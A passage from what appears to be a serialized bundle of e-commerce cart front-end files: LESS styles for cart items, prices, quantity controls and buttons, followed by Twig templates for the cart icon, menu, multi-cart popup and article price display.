9px;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.pricesBlock {\n\t\t\t\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\t\t\t\t.articlePrice, .prices {\n\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\tmargin-top: 1.2rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\tflex-wrap: wrap;\n\t\t\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\t\talign-items: baseline;\n\t\t\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\t\t\t\t\t\t&.ati {font-weight: 500;}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.priceLabel {display:none}\n\t\t\t\t\t\t\t\t\t\t\t.discountBadge {display:none;}\n\t\t\t\t\t\t\t\t\t\t\t.stripedPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: .8rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.actualPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&.ati {margin-top: 15px;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.ecotax {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tpadding: 10px 0;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tfont-style: italic;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t.ecotaxValue {font-weight: 700;}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.quantityBlock {\n\t\t\t\t\t\t\t\t\t\tmargin: 1.2rem 0;\n\t\t\t\t\t\t\t\t\t\tborder: thin solid @firstTonic;\n\t\t\t\t\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\t\t\t\t\t.quantity {\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\tposition: relative;\n\t\t\t\t\t\t\t\t\t\t\tgap: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t.quantityLabel {\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 0 1rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\tinput {\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 60px;\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 20px;\n\t\t\t\t\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\t\t\t\t\tz-index: 2;\n\t\t\t\t\t\t\t\t\t\t\t\t&::-webkit-outer-spin-button, &::-webkit-inner-spin-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\t-webkit-appearance: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\t-moz-appearance: textfield;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.quantity-nav {\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\tflex-direction: row-reverse;\n\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\tright: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t.quantity-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0 10px;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.2em;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\t\t\t\tuser-select: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\ttransition: .2s;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:hover {color: @mainColor;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t@media(max-width: 420px) {gap: 1rem;}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.commentBlock {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.rightBlock {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\t\t\twidth: auto;\n\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\tcolor: @grey;\n\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\ttransition: background-color 0.2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 920px) {\n\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 614px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t@media(max-width: 920px) {margin-bottom: 4px;}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCart {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\tpadding: 50px 20px;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @grey;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\t\tmargin: 10px 0 0 0;\n\t\t\t\t\t\t\t\tfont-size: 60px;\n\t\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t.articlePrice {div.stripedPrice {text-decoration: line-through;}}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'60% - 10px');}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 4;\n\t\t\t\t}\n\t\t\t}\n\t\t\t.actions {\n\t\t\t\twidth: calc(~'30% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: column nowrap;\n\t\t\t\tjustify-content: flex-start;\n\t\t\t\talign-self: flex-start;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {display: none;}\n\t\t\t\t.actionBlock {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\tpadding: 20px;\n\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\toverflow: hidden;\n\t\t\t\t\tdisplay: flex;\n\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t&.hidden {\n\t\t\t\t\t\tvisibility: inherit !important;\n\t\t\t\t\t\tdisplay: flex !important;\n\t\t\t\t\t\t.totalTab {\n\t\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.buttonBlock {display: none;}\n\t\t\t\t\t}\n\t\t\t\t\t.totalTab {\n\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\tmargin: 0 0 10px 0;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\torder: 1;\n\t\t\t\t\t\t\tcolor: @textDarkGrey;\n\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.totalAmount {\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\tpadding: .5rem 0;\n\t\t\t\t\t\t\tmargin: 0 0 .5rem 0;\n\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\tborder-bottom: solid 1px @mediumGrey;\n\t\t\t\t\t\t\tfont-size: 2.5rem;\n\t\t\t\t\t\t\tline-height: 2.5rem;\n\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t.withVat {\n\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t&.totalAmountStriped {\n\t\t\t\t\t\t\t\torder: 2;\n\t\t\t\t\t\t\t\t.withVat, .taxFree {\n\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\theight: fit-content;\n\t\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\t\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\t\tline-height: 1.5rem;\n\t\t\t\t\t\t\t\t\tmargin-top: .2rem;\n\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t&.withVat {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.1rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.1rem;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\/\/&.totalAmountStriped {\n\t\t\t\t\t\t\t\/\/\tpadding: 0 0 1rem 0;\n\t\t\t\t\t\t\t\/\/\tcolor: @grey;\n\t\t\t\t\t\t\t\/\/\tborder: none;\n\t\t\t\t\t\t\t\/\/\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\/\/\tline-height: 2rem;\n\t\t\t\t\t\t\t\/\/\tfont-weight: 300;\n\t\t\t\t\t\t\t\/\/\ttext-decoration: line-through;\n\t\t\t\t\t\t\t\/\/\t.withVat {\n\t\t\t\t\t\t\t\/\/\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t}\n\t\t\t\t\t\t\t\/\/}\n\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t.buttonBlock {\n\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t.paymentOrderButton, .quoteButton {\n\t\t\t\t\t\t\tmargin-bottom: 10px;\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t&:last-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.paymentOrder {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 15px auto 0;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t\t&:disabled {background-color: lighten(@grey, 20%);}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.quote {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\tline-height: .9rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCartButton {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tcolor: @textGrey;\n\t\t\t\t\t\t\t\tbackground-color: transparent;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.material-icons {display: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\torder: 2;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'40% - 10px');}\n\t\t\t\t@media(max-width: 768px) {margin-bottom: 1rem;}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 3;\n\t\t\t\t}\n\t\t\t}\n\t\t\t#emptyCartModal {\n\t\t\t\t.modal-footer {\n\t\t\t\t\tborder: none;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tbackground: white;\n\t\t\t\t\tpadding-bottom: 20px;\n\t\t\t\t\tbutton.btn-primary {\n\t\t\t\t\t\tcolor: white;\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\tpadding: 0.5rem 0.75rem;\n\t\t\t\t\t\t&:hover {background-color: darken(@mainColor, 5%);}\n\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\tfont-size: 30px;\n\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t&.cancel {\n\t\t\t\t\t\t\tcolor: #232121;\n\t\t\t\t\t\t\tbackground-color: white;\n\t\t\t\t\t\t\tborder: solid 1px rgba(136, 136, 136, 0.5);\n\t\t\t\t\t\t\t&:hover {background-color: white;}\n\t\t\t\t\t\t\t&:focus {box-shadow:  white;}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\t@media(max-width: 992px) {}\n\t\t}\n\t}\n\t.js-comment-modal {\n\t\t.modal-body {\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\talign-content: flex-end;\n\t\t}\n\t\t.js-article-name {\n\t\t\tdisplay: block;\n\t\t\twidth: 100%;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 18px;\n\t\t\ttext-align: center;\n\t\t\tbackground: @lightGrey;\n\t\t}\n\t\ttextarea {\n\t\t\twidth: 100%;\n\t\t\tresize: vertical;\n\t\t\tmargin-top: 20px;\n\t\t\tmin-height: 100px;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 16px;\n\t\t\tborder: 1px solid @mediumGrey;\n\t\t}\n\t\tbutton.validate {\n\t\t\tdisplay: inline-block;\n\t\t\tmargin: 15px auto 0;\n\t\t\tpadding: 10px;\n\t\t\tcolor: @white;\n\t\t\tfont-size: 1.1rem;\n\t\t\tline-height: 1.1rem;\n\t\t\tfont-weight: 400;\n\t\t\ttext-align: center;\n\t\t\tbackground-color: @mainColor;\n\t\t\tborder: 1px solid @mainColor;\n\t\t\ttransition: all .2s ease;\n\t\t\t&:hover, &:focus {\n\t\t\t\tcolor: @mainColor;\n\t\t\t\tbackground-color: @white;\n\t\t\t}\n\t\t}\n\t}\n\t.cartCmsBlock {\n\t\tdisplay: flex;\n\t\twidth: 100%;\n\t\tmargin: 30px 0;\n\t\tpadding: 20px;\n\t\tfont-size: 16px;\n\t\tbackground: @white;\n\t\tborder: solid 1px @grey;\n\t}\n\t.spinnerBlock {\n\t\twidth: 100%;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\tbackground-color: @white;\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbottom: 0;\n\t\tz-index: 2;\n\t\ttransition: opacity .2s;\n\t\t.spinner {\n\t\t\twidth: 70px;\n\t\t\tmargin: 50px auto;\n\t\t\ttext-align: center;\n\t\t\tdisplay: block;\n\t\t\t& > div {\n\t\t\t\twidth: 18px;\n\t\t\t\theight: 18px;\n\t\t\t\tbackground-color: @mainColor;\n\t\t\t\tborder-radius: 100%;\n\t\t\t\tdisplay: inline-block;\n\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t}\n\t\t\t.bounce1 {\n\t\t\t\tanimation-delay: -0.32s;\n\t\t\t}\n\t\t\t.bounce2 {\n\t\t\t\tanimation-delay: -0.16s;\n\t\t\t}\n\t\t}\n\t\t@keyframes sk-bouncedelay {\n\t\t\t0%, 80%, 100% {\n\t\t\t\ttransform: scale(0);\n\t\t\t}\n\t\t\t40% {\n\t\t\t\ttransform: scale(1.0);\n\t\t\t}\n\t\t}\n\t\t@media (max-width: 768px) {\n\t\t\torder: 2;\n\t\t}\n\t}\n}\n","Cart.menu.indicator.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t{# ############### CUSTOM CART ICON ############### #}\n\t{% if params.displayCartMenu.customIcon %}\n\t\t{% include this.getModStyleFilePath('customIcon.html.twig') %}\n\t{% else %}\n\t\t<i class=\"fas fa-shopping-cart\"><\/i>\n\t{% endif %}\n\t{# ############### lABEL ############### #}\n\t{% if params.displayCartMenu.label %}\n\t\t<span class=\"cartLabel\">{{ 'cart.mySelection' | trans | raw }}<\/span>\n\t{% endif %}\n\t<div class=\"cartCountBlock {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t{% if params.displayCartMenu.count %}\n\t\t\t<span class=\"js-cart-badge-count cartCount {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t\t\t{{ cartSummaryData.itemNumber }}\n\t\t\t<\/span>\n\t\t{% endif %}\n\t\t{# ############### COUNT lABEL ############### #}\n\t\t{% if params.displayCartMenu.countLabel %}\n\t\t\t<span class=\"cartBadgeLabel js-cart-badge-label\"\n\t\t\t\t  data-i18n-zero=\"{{ 'cart.badge.zero' | trans }}\"\n\t\t\t\t  data-i18n-one=\"{{ 'cart.badge.one' | trans }}\"\n\t\t\t\t  data-i18n-multiple=\"{{ 'cart.badge.multiple' | trans }}\">\n\t\t\t<\/span>\n\t\t{% endif %}\n\t<\/div>\n\t{% if params.displayCartMenu.arrow %}\n\t\t<div class=\"arrow-down\"><\/div>\n\t{% endif %}\n{% endif %}\n","Cart.menu.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div id=\"{{ this.domId }}\"\n\t\t class=\"{{ this.getHtmlClassStr }}\">\n\t\t<a href=\"{{ siteUrl('cart') }}\"\n\t\t   class=\"js-show-cart equipmentCount cartMenu\"\n\t\t   rel=\"nofollow\">\n\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t<\/a>\n\t\t{% if params.addConfirmModal is defined and params.addConfirmModal %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/modalFront.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.multiCart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t<div class=\"multicart-popup js-multicart-popup\">\n\t\t\t\t{% block cartListing %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.popupListing.html.twig') %}\n\t\t\t\t{% endblock %}\n\t\t\t\t<div class=\"multicart-link-wrapper\">\n\t\t\t\t\t<a class=\"multicart-link\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.multiCart.goToCart' | trans }}<\/a>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif 